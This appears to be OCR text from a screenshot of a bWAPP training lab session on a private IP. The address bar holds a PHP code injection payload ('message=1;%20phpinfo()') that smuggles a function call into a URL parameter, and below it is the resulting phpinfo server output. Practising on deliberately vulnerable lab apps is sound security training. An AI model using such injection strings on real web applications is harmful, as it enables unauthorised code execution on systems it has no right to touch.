 bWAPP/Khai_thac_l_hng_CSRF_
bWAPP - PHP Code Injection
bwapp-tutorial.pdf
ChatGPT
/public_html/get.php - Tìm trên
Không bảo mật
172.16.8.60/bWAPP/phpi.php?message=1;%20phpinfo()
Khách
bWAPP
an extremely buggy web app !
Choose your bug:
---------------------- bWAPP v2.2 -----------------------
Hack
Set your security level:
low
Set
Current: low
Welcome
Bee
/ PHP Code Injection /
This is just a test page, reflecting back your message...
1
/ PHP Version 7.4.7 /
System Windows NT M1020 10.0 build 22631 (Windows 10) AMD64
Build Date Jun 9 2020 13:28:11
Compiler Visual C++ 2017
Architecture x64
Configure Command cscript /nologo /e:jscript configure.js "--enable-snapshot-build" "--enable-debug-pack" "--with-pdo-oci=c:\php-snap
build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-snap-
build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--
without-analyzer" "--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory Support enabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded Configuration File C:\xampp\php\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20190902
bWAPP is licensed under © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions! / Need an exclusive training?
Type here to search
ENG
9:30 AM
9/21/2024
3